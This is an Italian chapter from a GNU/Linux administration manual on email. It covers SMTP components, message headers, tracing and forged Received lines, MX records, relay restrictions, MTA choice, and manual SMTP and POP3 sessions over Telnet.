



# Introduzione alla gestione della posta elettronica

Quando si gestisce un servente, sia in una rete locale, sia quando questo è inserito nella rete globale, è importante conoscere almeno qualche concetto legato alla trasmissione della posta elettronica. Generalmente, le distribuzioni GNU/Linux sono impostate in modo da garantire il funzionamento di questo sistema, ma i problemi di sicurezza che si presentano quando si amministra un servente di questo tipo, impongono una conoscenza maggiore rispetto alla semplice messa in funzione del servizio.

# 212.1 Schema essenziale

Generalmente, lo schema essenziale di funzionamento del sistema di trasferimento dei messaggi di posta elettronica è basato sul protocollo SMTP (*Simple Mail Transfer Protocol*), e utilizza fondamentalmente due componenti: MTA (*Mail Transport Agent*), che include anche l'MDA (*Mail Delivery Agent*), e MUA (*Mail User Agent*). Il primo dei due è il sistema che si occupa del trasferimento e della consegna dei messaggi, mentre il secondo è il programma che viene utilizzato per comporre i messaggi e passarli all'MTA.



Figura 212.1. Schema semplificativo del meccanismo di trasmissione della posta elettronica tra MTA (MDA) e MUA.

Eventualmente, l'MDA è un componente particolare di un MTA che permette di provvedere alla consegna di un messaggio localmente, oppure alla trasmissione attraverso il protocollo SMTP, dopo averlo ricevuto dallo standard input. I programmi MUA più semplici dipendono dall'MDA, non essendo in grado di provvedere da soli a instaurare una connessione SMTP con un servente di posta elettronica.

La sequenza di MTA, o meglio, di serventi SMTP utilizzati per trasmettere il messaggio a destinazione, dipende dall'organizzazione di ognuno di questi. La situazione più comune è quella in cui ne sono coinvolti solo due: quello utilizzato per iniziare la trasmissione, e quello di destinazione che si occupa anche della consegna. In realtà, si possono porre delle esigenze diverse, a causa della struttura della rete nel punto di partenza e nel punto di destinazione. Per rendere l'idea, si possono indicare i casi seguenti.

• L'MTA utilizzato nell'origine si avvale di uno *smarthost*, ovvero un altro MTA, collocato in una posizione conveniente della rete, che si occupa di smistare i messaggi. Ciò è utile quando l'MTA di origine è collocato in una posizione della rete per cui esiste un solo percorso per raggiungere la rete esterna: quando un messaggio è inviato a più di un destinatario è conveniente trasmettere una volta sola questo messaggio attraverso questo tratto di rete, e lasciare che sia l'MTA esterno a provvedere alla duplicazione dei messaggi per i vari destinatari. Lo *smarthost* svolge quindi l'attività di relay, o di scambio.

Introduzione alla gestione della posta elettronica 2255

- L'MTA di destinazione è il punto di ingresso a una rete privata, nella quale vengono poi usati altri MTA per la consegna effettiva dei messaggi.
- L'MTA di destinazione è solo il punto di arrivo di un alias (da quel punto riprende l'invio del messaggio all'indirizzo vero dell'utente).

# 212.2 Composizione di un messaggio

Un messaggio di posta elettronica è composto da due parti fondamentali: l'intestazione e il corpo. Quest'ultimo è quella parte che contiene il testo del messaggio, mentre l'intestazione contiene informazioni amministrative di vario genere, compreso l'oggetto (*subject*). All'interno dell'intestazione, si distingue in particolare la *busta* o *envelope*, cioè quelle informazioni amministrative necessarie al trasporto del messaggio; queste appaiono nella parte superiore e si espandono mano a mano che il messaggio attraversa i vari MTA necessari a raggiungere la destinazione.

L'esempio seguente mostra un breve messaggio trasmesso da '**pippo@router.brot.dg**' a '**daniele@dinkel.brot.dg**'.

```
From pippo@router.brot.dg Mon Jun 8 21:53:16 1998
Return-Path: <pippo@router.brot.dg>
Received: from router.brot.dg (pippo@router.brot.dg [192.168.1.254])
       by dinkel.brot.dg (8.8.7/8.8.7) with ESMTP id VAA00615
        for <daniele@dinkel.brot.dg>; Mon, 8 Jun 1998 21:53:15 +0200
From: pippo@router.brot.dg
Received: (from pippo@localhost)
       by router.brot.dg (8.8.7/8.8.7) id AAA00384
        for daniele@dinkel.brot.dg; Tue, 9 Jun 1998 00:00:09 +0200
Date: Tue, 9 Jun 1998 00:00:09 +0200
Message-Id: <199806082200.AAA00384@router.brot.dg>
To: daniele@dinkel.brot.dg
Subject: Una vita che non ci si sente :-)
Ciao Daniele!
Quanto tempo che non ci si sente.
Fai un cenno se possibile :-)
```
#### Pippo

Per distinguere la conclusione dell'intestazione dall'inizio del corpo, si utilizza una riga vuota. Nell'esempio, L'oggetto è l'ultimo elemento dell'intestazione, quindi appare una riga vuota di separazione e finalmente inizia il testo del messaggio.

L'intestazione è composta da record separati dal codice di interruzione di riga. Ognuno di questi record, definisce l'informazione contenuta in un campo nominato all'inizio del record stesso, precisamente nella prima colonna del testo. Questi campi (*field*) terminano necessariamente con il carattere due punti ('**:**'), seguito da uno spazio, e il resto del record descrive il loro contenuto. Un record può continuare su più righe; la continuazione viene segnalata da un carattere di tabulazione orizzontale, <*HT*>, all'inizio della riga che continua il record interrotto in quella precedente (si osservino a questo proposito i campi '**Received:**' dell'esempio).

Il programma usato come MUA genera l'intestazione necessaria a iniziare la trasmissione del messaggio. In particolare, sono fondamentali i campi seguenti.

• '**Date:**'

Contiene la data di invio del messaggio.

• '**Message-Id:**'

Contiene una stringa generata automaticamente, in modo da essere unica per il messaggio. In un certo senso, serve a dare un'impronta al messaggio che permette di distinguerlo e di farvi riferimento.

• '**From:**'

Contiene le informazioni sul mittente del messaggio; generalmente si tratta dell'indirizzo di posta elettronica e probabilmente anche il suo nome reale.

• '**To:**'

Contiene l'indirizzo di posta elettronica del destinatario.

- '**Subject:**'
	- L'oggetto del messaggio.

Oltre ai campi già visti, ne possono essere aggiunti altri, a seconda delle esigenze o dell'impostazione del programma utilizzato come MUA.

• '**Reply-To:**'

Permette di indicare un indirizzo al quale si desidera siano inviate le risposte.

• '**Organization:**'

Permette di definire l'organizzazione proprietaria della macchina da cui ha origine il messaggio di posta elettronica.

• '**X-**...**:**'

I campi che iniziano per '**X-**' sono ammessi, senza essere definiti. In pratica, vengono utilizzati per scopi vari, accordati tra le parti.

Per una convenzione ormai consolidata, il primo record dell'intestazione di un messaggio di posta elettronica inizia con la parola chiave '**From**' seguita immediatamente da uno spazio. Questo record è diverso da quello che definisce il campo '**From:**' (cioè quello che termina con i due punti), e per distinguerlo da quest'ultimo, viene spesso indicato come '**From\_**', per sottolineare il fatto che non appaiono i due punti prima dello spazio.

La presenza di questo campo un po' anomalo, fa sì che quando si scrive un messaggio, nel corpo non possa apparire la parola '**From**' scritta in questo modo e a partire dalla prima colonna. Convenzionalmente, se ne esiste la necessità, viene aggiunto il carattere '**>**' davanti a questa ('**>From**'). Il problema si pone essenzialmente quando si vuole incorporare un messaggio di posta elettronica nel corpo di un nuovo messaggio; il programma che si usa per comporre il testo dovrebbe provvedere da solo a correggere la riga in cui appare il record '**From\_**'.

I vari MTA che si occupano di trasferire e consegnare il messaggio a destinazione sono responsabili dell'aggiunta dei campi '**Received:**'. Questi vengono aggiunti a ogni passaggio, dal basso verso l'alto, e servono a tenere traccia degli spostamenti che il messaggio ha dovuto subire.

# 212.2.1 Tracciamento di un messaggio

I vari campi '**Received:**' utilizzati per tenere traccia degli spostamenti di un messaggio di posta elettronica permettono di ricostruirne il percorso. Nell'esempio mostrato in precedenza, venivano utilizzati solo due MTA.

1. Il primo campo '**Received:**' partendo dal basso rappresenta il primo MTA che è stato interpellato.

```
Received: (from pippo@localhost)
        by router.brot.dg (8.8.7/8.8.7) id AAA00384
        for daniele@dinkel.brot.dg; Tue, 9 Jun 1998 00:00:09 +0200
```
Trattandosi dello stesso nodo da cui è stato inviato il messaggio, appare solo l'informazione dell'MTA, '**by router.brot.dg**', e la destinazione, '**for daniele@dinkel.brot.dg**'.

2. Il secondo campo '**Received:**' viene aggiunto dal secondo MTA interpellato, che in questo caso è anche l'ultimo.

Received: from router.brot.dg (pippo@router.brot.dg [192.168.1.254]) by dinkel.brot.dg (8.8.7/8.8.7) with ESMTP id VAA00615 for <daniele@dinkel.brot.dg>; Mon, 8 Jun 1998 21:53:15 +0200

L'MTA provvede prima a identificare l'origine, ovvero l'MTA che gli ha trasmesso il messaggio, attraverso l'indicazione '**from router.brot.dg**', e quindi identifica se stesso attraverso l'indicazione '**by dinkel.brot.dg**'.

I vari record '**Received:**' possono essere più o meno ricchi di informazioni, e questo dipende dall'MTA che li genera. In particolare, l'indicazione della data permette eventualmente di comprendere in che punto la trasmissione del messaggio è stata ritardata, e la presenza dell'identificativo '**id**', può permettere di ricercare informazioni su una trasmissione particolare all'interno di registrazioni eventuali.

Alcuni MTA, per motivi di sicurezza, verificano l'origine della trasmissione attraverso il sistema DNS e includono il nome e l'indirizzo IP così ottenuto tra parentesi. Nell'esempio mostrato, il secondo MTA ha indicato '**from router.brot.dg (pippo@router.brot.dg [192.168.1.254])**'.

# 212.3 Messaggi contraffatti e punto di iniezione

La posta elettronica è stato il primo problema della comunicazione nella rete. Così, gli standard che si sono ottenuti e i programmi a disposizione sono potentissimi dal punto di vista delle possibilità che vengono offerte. Ciò, assieme al fatto che la trasmissione dei messaggi di posta elettronica è un'operazione gratuita per il mittente, ha favorito chi usa la posta elettronica per «offendere»: sia attraverso la propaganda indesiderata, sia attraverso altre forme più maliziose.

Non è l'intenzione di questo documento la classificazione dei vari tipi di offesa che si possono subire attraverso la posta elettronica, e nemmeno insegnare a usare queste tecniche. La conoscenza dei punti deboli di un MTA è importante per comprendere con quanta serietà vada presa la sua amministrazione, e anche con quanta prudenza vadano mosse delle accuse verso il presunto mittente di un messaggio indesiderato.

Chi utilizza la posta elettronica per attaccare qualcuno, cerca di farlo in modo da non essere identificato. Per questo si avvale normalmente di un MTA di partenza diverso da quello normalmente competente per la sua rete di origine (solitamente il proprio ISP). Oltre a tutto, di solito l'attacco consiste nell'invio di un messaggio a una grande quantità di destinatari, per cui, la scelta di un MTA estraneo (e innocente) serve per scaricare su di lui tutto il lavoro di distribuzione (relay). Il «lavoro» di ogni ipotetico aggressore sta quindi nella ricerca di un MTA che si lasci manovrare e nella composizione di un messaggio con un'intestazione fasulla che lasci intendere che il messaggio è già transitato da un'altra origine (che può esistere effettivamente o meno).

A parte il problema derivato dal fatto che la configurazione degli MTA è difficile, e spesso capita che qualcosa sfugga cosicché l'MTA si trova a permettere accessi indesiderabili, lo standard SMTP è tale per cui l'MTA che riceve un messaggio deve accettare le informazioni che gli vengono fornite riguardo ai punti di transito precedenti (i vari campi '**Received:**' già esistenti). Quando i campi '**Received:**' sono stati costruiti ad arte, si parla anche di *forging*, e l'MTA dal quale ha origine effettivamente la trasmissione è il cosiddetto *punto di iniezione*.

L'esempio seguente mostra un messaggio di questo tipo, in cui l'origine, '**hotmail.com**', si è dimostrata fasulla. Probabilmente, il punto di iniezione è stato '**cnn.Princeton.EDU**', ma questo non può essere stabilito in modo sicuro.

```
X-POP3-Rcpt: daniele@tv
Return-Path: <seeingclearly40@hotmail.com>
Received: from outbound.Princeton.EDU (outbound.Princeton.EDU [128.112.128.88])
         by tv.calion.com (8.8.4/8.8.4) with ESMTP
         id HAA02209 for <daniele@tv.shineline.it>;
         Tue, 9 Jun 1998 07:12:59 +0200
Received: from IDENT-NOT-QUERIED@Princeton.EDU (port 4578 [128.112.128.81])
        by outbound.Princeton.EDU with SMTP
        id <542087-18714>;
       Tue, 9 Jun 1998 00:48:58 -0400
Received: from cnn.Princeton.EDU by Princeton.EDU (5.65b/2.139/princeton)
       id AA09882; Tue, 9 Jun 98 00:17:18 -0400
Received: from hotmail.com by cnn.Princeton.EDU (SMI-8.6/SMI-SVR4)
       id AAA12040; Tue, 9 Jun 1998 00:17:13 -0400
Message-Id: <199806090417.AAA12040@cnn.Princeton.EDU>
Date: Mon, 08 Jun 98 11:09:01 EST
From: "Dreambuilders" <seeingclearly40@hotmail.com>
To: Friend@public.com
Subject: Real Business
HOW WOULD YOU LIKE TO BE PAID LIKE THIS?
*How about if you received compensation on 12 months Business Volume for
every transaction in your entire organization and this made it possible for
you to earn over $14000.00 US in your first month ?
* How about if you were paid daily, weekly, and monthly ?...
* How about if you could do business everywhere in the world and be paid in
US dollars ?
* What if your only out of pocket expense was a $10 processing fee to get
started...
* Would you want to evaluate a business like that ?
If so reply with "real business" in subject box to foureal25@hotmail.com
```
# 212.4 Identificazione della destinazione

In precedenza, in questo capitolo, si è accennato al meccanismo di trasferimento dei messaggi tra diversi MTA. L'MTA di origine, o comunque quello utilizzato come distributore di origine (relay), deve identificare l'MTA più adatto a ricevere il messaggio per ottenere la consegna di questo all'utente destinatario. Generalmente, il problema si riduce alla trasformazione del nome di dominio dell'indirizzo di posta elettronica del destinatario in un numero IP, e nel tentativo successivo di contattare tale nodo con la speranza di trovare un MTA pronto a rispondere.

La realtà è spesso più complessa, e può darsi benissimo che l'MTA competente per ricevere la posta elettronica di un certo utente sia un nodo diverso da quello che appare nell'indirizzo di posta elettronica. Per pubblicizzare questo fatto nella rete si utilizzano i record '**MX**' nella configurazione dei DNS. L'esempio seguente mostra un caso descritto meglio nel capitolo 94 in cui si stabilisce che, per consegnare messaggi di posta elettronica nel dominio '**brot.dg**', è competente il servente '**dinkel.brot.dg**'.

brot.dg. IN MX 10 dinkel.brot.dg.

# 212.5 Misure di sicurezza

Le misure di sicurezza fondamentali attraverso cui si cerca di evitare l'uso improprio di un MTA sono essenzialmente di due tipi: l'identificazione del sistema da cui proviene la richiesta di inoltro di un messaggio, attraverso il DNS, e il rifiuto dei messaggi che sono originati da un dominio estraneo e sono diretti anche a un dominio estraneo.

La prima delle due misure si concretizza nell'indicazione tra parentesi del nome di dominio e del numero IP del nodo chiamante nel campo '**Received:**'. Nell'esempio visto in precedenza, l'MTA del nodo '**dinkel.brot.dg**' ha verificato l'indirizzo di chi lo ha contattato ('**router.brot.dg**').

Received: from router.brot.dg (pippo@router.brot.dg [192.168.1.254]) ˆˆˆˆˆˆˆˆˆˆˆˆˆˆ ˆˆˆˆˆˆˆˆˆˆˆˆˆ by dinkel.brot.dg (8.8.7/8.8.7) with ESMTP id VAA00615 for <daniele@dinkel.brot.dg>; Mon, 8 Jun 1998 21:53:15 +0200

La seconda misura si avvale generalmente del servizio di risoluzione dei nomi (record '**MX**'), attraverso il quale si può determinare quale sia il dominio di competenza per il recapito dei messaggi, stabilendo così che i messaggi provenienti dall'esterno che non siano diretti al proprio dominio di competenza, non possono essere accettati.

La maggior parte degli MTA sono (o dovrebbero essere) configurati in questo modo. Questo dovrebbe spiegare il motivo per cui è quasi impossibile inviare messaggi di posta elettronica in una rete locale se prima non si attiva un servizio DNS.

# 212.6 Referente per l'amministrazione del servizio

L'amministratore di un servizio di distribuzione di posta elettronica deve essere raggiungibile attraverso dei nominativi convenzionali. Fondamentalmente si tratta di '**postmaster@***dominio*'. Ultimamente, a causa della crescente invadenza di chi utilizza la posta elettronica in modo fraudolento, è diventato comune l'utilizzo dell'indirizzo '**abuse@***dominio*' per identificare la persona competente nei confronti di possibili abusi originati dal servizio di sua competenza.

Naturalmente, tali indirizzi sono generalmente degli alias attraverso cui i messaggi possono essere rinivati al recapito dell'utente che incorpora effettivamente tali competenze.

# 212.7 Scelta dell'MTA

Nei sistemi Unix, così come in GNU/Linux, la scelta standard del sistema di gestione dei messaggi di posta elettronica è Sendmail, e a questo pacchetto dovrebbe orientarsi l'utente inesperto. Ci si può prendere il lusso di cambiare sistema solo se si conosce bene il problema, e soprattutto le implicazioni rispetto agli altri programmi che hanno qualcosa a che fare con il sistema di invio dei messaggi.

Le difficoltà che derivano dalla scelta di utilizzare qualcosa di diverso da Sendmail possono essere affrontate se ci sono dei buoni motivi. Di solito si abbandona Sendmail a causa della sua storica carenza nei confronti della sicurezza. Con il tempo, Sendmail potrebbe diventare un pacchetto solido e affidabile, ma per il momento, la continua scoperta di nuovi problemi di sicurezza dà a questo sistema una pessima reputazione.

Nella scelta del sostituto di Sendmail si pongono di fronte tre scelte comuni: Smail, Exim e Qmail. I primi due hanno una buona compatibilità con le convenzioni introdotte da Sendmail, mentre l'ultimo punta tutto sulla sicurezza abbandonando quasi tutte le tradizioni precedenti.

# 212.8 Scelta del servente SMTP per l'elaboratore personale

Quando si deve gestire un solo elaboratore con un solo utente umano, connesso a una rete che fornisce qualche servizio come nel caso di un collegamento con un ISP, ovvero un fornitore di accesso a Internet, si rischia di avere un'idea distorta del problema della posta elettronica.

Si ipotizza una situazione del tipo seguente: è stato ottenuto un accesso a una rete, grande o piccola che sia, con una casella postale collocata presso un nodo di quella rete e con la possibilità di utilizzare un servente SMTP per l'invio della posta elettronica. La connessione a questa rete può essere continua, o discontinua.

In questa situazione, l'elaboratore che viene inserito in tale rete non ha alcun bisogno di gestire un servente SMTP locale, e nemmeno di un sistema di consegna dei messaggi. È sufficiente un programma MUA che per l'invio dei messaggi sia in grado di servirsi direttamente del servente SMTP offerto dalla rete a cui ci si collega, e quindi un programma per il prelievo dei messaggi giunti presso la casella postale remota (protocollo POP2, POP3, o IMAP).

A parte la semplicità dell'approccio, il vantaggio di sfruttare un servente SMTP esterno al proprio elaboratore locale, sta nel fatto che in tal modo è il servente SMTP esterno a preoccuparsi di duplicare il messaggio tra tutti i destinatari (se ne è stato indicato più di uno), e inoltre, è lui che provvede a ritentare gli invii se necessario. Utilizzando per questo un servente SMTP locale, si otterrebbe un maggior carico nel collegamento tra l'elaboratore locale e la rete esterna, e inoltre, non sarebbe possibile interrompere tale comunicazione finché i messaggi trasmessi non risultano recapitati alla destinazione.

Nel caso si possa essere certi di avere una connessione stabile alla rete esterna in questione, se si è ottenuto anche un numero IP statico e quindi un nome di dominio per il proprio nodo, può essere conveniente decidere di mantenere sempre acceso il proprio elaboratore e ricevere direttamente lì la posta. Per questo, occorre attivare un servente SMTP locale che poi provveda alla consegna dei messaggi ricevuti. In pratica serve un MTA completo. In questa situazione, l'elaboratore può avere anche più utenti, e quindi può gestire più caselle postali. Tuttavia, se si dispone sempre di un servente SMTP esterno, è ancora conveniente il suo utilizzo per l'invio dei messaggi.

Nel momento in cui non si tratta più di un semplice elaboratore da collegare a una rete esterna, ma si tratta di tutta una rete locale, il problema cambia aspetto, evidentemente. Ma questo verrà trattato più avanti.

# 212.9 Pratica manuale con i protocolli

È importante avere un minimo di dimestichezza con i protocolli utilizzati per la gestione della posta elettronica. Oltre all'aspetto puramente didattico, il loro utilizzo manuale attraverso Telnet, può aiutare a verificare la configurazione di un servente SMTP, oppure di manovrare all'interno di una propria casella postale remota.

In queste sezioni vengono mostrati solo i comandi elementari che si possono utilizzare con il protocollo SMTP e POP3.

# 212.9.1 SMTP via Telnet

È già stato mostrato in precedenza un esempio di connessione con un servizio SMTP allo scopo di inviare manualmente un messaggio. Quell'esempio viene mostrato nuovamente a vantaggio del lettore.

#### \$ **telnet roggen.brot.dg smtp**[ *Invio* ]

```
Trying 192.168.1.2...
Connected to roggen.brot.dg.
Escape character is '<sup>^</sup>]'.
220 roggen.brot.dg ESMTP Sendmail 8.8.5/8.8.5; Thu, 11 Sep 1997 19:58:15 +0200
```
#### **HELO brot.dg**[ *Invio* ]

250 roggen.brot.dg Hello dinkel.brot.dg [192.168.1.1], pleased to meet you

#### **MAIL From: <daniele@dinkel.brot.dg>**[ *Invio* ]

250 <daniele@dinkel.brot.dg>... Sender ok

```
RCPT to: <toni@dinkel.brot.dg>[ Invio ]
```
250 <toni@dinkel.brot.dg>... Recipient ok

**DATA**[ *Invio* ]

354 Enter mail, end with "." on a line by itself

**Subject: Saluti.**[ *Invio* ]

**Ciao Antonio,**[ *Invio* ]

**come stai?**[ *Invio* ]

**Io sto bene e mi piacerebbe risentirti.**[ *Invio* ]

**Saluti,**[ *Invio* ]

**Daniele**[ *Invio* ]

**.**[ *Invio* ]

250 TAA02951 Message accepted for delivery

**QUIT**[ *Invio* ]

221 dinkel.brot.dg closing connection Connection closed by foreign host.

L'esempio mostra tutto quello che serve fare per inviare un messaggio. I comandi '**HELO**', '**MAIL**', '**RCPT**' e '**DATA**', vanno inseriti rispettando questa sequenza, e la loro sintassi dovrebbe essere evidente dall'esempio.

Un problema importante che si incontra quando si configura il proprio servizio SMTP è quello del filtro rispetto al relay, cioè all'attività di ritrasmissione dei messaggi. Solitamente si consente il relay senza alcuna limitazione ai messaggi provenienti dai nodi della propria rete locale, mentre lo si impedisce quando il messaggio è di origine esterna a tale rete e in più la stessa destinazione è esterna alla rete locale. Il concetto si esprime facilmente a parole, ma la configurazione del servizio SMTP potrebbe essere complessa, e si può rischiare di tagliare fuori dal servizio proprio alcuni nodi che invece dovrebbero poterlo utilizzare. L'esempio seguente mostra uno di questi casi di cattiva configurazione, e da questo si intende quanto sia utile l'utilizzo manuale del protocollo SMTP per controllare queste situazioni.

#### \$ **telnet dinkel.brot.dg smtp**[ *Invio* ]

Dal nodo '**roggen.brot.dg**' si vuole inviare un messaggio al nodo '**weizen.brot.dg**', utilizzando per questo il servente '**dinkel.brot.dg**', il quale era inteso dovesse fare da relay, almeno per la rete locale '**brot.dg**'.

Trying 192.168.1.1... Connected to dinkel.brot.dg. Escape character is 'ˆ]'. 220 roggen.brot.dg ESMTP Exim 1.90 #1 Wed, 4 Nov 1998 09:47:05 +0100

#### **HELO brot.dg**[ *Invio* ]

250 dinkel.brot.dg Hello daniele at roggen.brot.dg [192.168.1.2]

#### **MAIL From: daniele@roggen.brot.dg**[ *Invio* ]

250 <daniele@roggen.brot.dg> is syntactically correct

#### **RCPT to: tizio@weizen.brot.dg**[ *Invio* ]

550 relaying to <tizio@weizen.brot.dg> prohibited by administrator

Come si può vedere, qualcosa non va: il servente ha accettato l'origine, ma da quell'origine non accetta la destinazione.

**QUIT**[ *Invio* ]

221 roggen.brot.dg closing connection

### 212.9.2 POP3 via Telnet

Anche l'utilizzo manuale del protocollo POP3 può essere utile. Il problema si pone normalmente quando la propria casella postale remota è stata riempita in maniera abnorme da un aggressore. Se si dispone di un collegamento troppo lento, è meglio evitare di scaricare tutta la posta, mentre sarebbe opportuno eliminare direttamente i messaggi che sembrano essere inutili.

L'esempio seguente serve a capire in che modo è possibile visionare la situazione della propria casella postale remota, e come è possibile intervenire per eliminare i messaggi indesiderati.

#### \$ **telnet dinkel.brot.dg pop-3**[ *Invio* ]

```
Trying 192.168.1.1...
Connected to dinkel.brot.dg.
Escape character is 'ˆ]'.
+OK POP3 dinkel.brot.dg v4.47 server ready
```
La prima cosa richiesta è l'inserimento del nominativo-utente, e subito dopo la password.

```
USER tizio[ Invio ]
```
+OK User name accepted, password please

```
PASS tazza[ Invio ]
```
Dopo l'indicazione della password, il servizio POP3 indica quanti messaggi sono presenti. In questo caso solo due.

+OK Mailbox open, 2 messages

Il comando '**LIST**' consente di avere un elenco dei messaggi con a fianco la loro dimensione in byte. Ciò può essere utile per individuare messaggi «bomba», e l'indizio potrebbe essere dato dalla dimensione esageratamente grande di un messaggio o dal ripetersi di messaggi con la stessa identica dimensione.

**LIST**[ *Invio* ]

```
+OK Mailbox scan listing follows
1 520
2 498
.
```
In questo caso, i messaggi sembrano proprio innocui. Eventualmente, se si vede il ripetersi di un messaggio breve, si può controllarne il contenuto, con il comando '**RETR**'.

**RETR 2**[ *Invio* ]

Viene letto il secondo messaggio.

```
+OK 498 octets
Return-path: <daniele@dinkel.brot.dg>
Envelope-to: daniele@dinkel.brot.dg
Delivery-date: Wed, 4 Nov 1998 10:06:30 +0100
Received: from daniele by dinkel.brot.dg with local (Exim 1.90 #1)
        for daniele@dinkel.brot.dg
        id 0zayta-00009R-00; Wed, 4 Nov 1998 10:06:30 +0100
To: daniele@dinkel.brot.dg
Subject: SPAM
Message-Id: <E0zayta-00009R-00@dinkel.brot.dg>
From: daniele@dinkel.brot.dg
Date: Wed, 4 Nov 1998 10:06:30 +0100
Status:
questo e' un messaggio SPAM.
.
```
La dimensione del messaggio comprende tutto ciò che lo compone, compresa la riga iniziale in cui si informa che questa è di 498 ottetti (gruppi di 8 bit), ovvero byte.

Per cancellare un messaggio, si può utilizzare il comando '**DELE**', seguito dal numero corrispondente.

**DELE 2**[ *Invio* ]

+OK Message deleted

Per concludere si utilizza il comando '**QUIT**'.

**QUIT**[ *Invio* ]

```
+OK Sayonara
```
# 212.10 Riferimenti

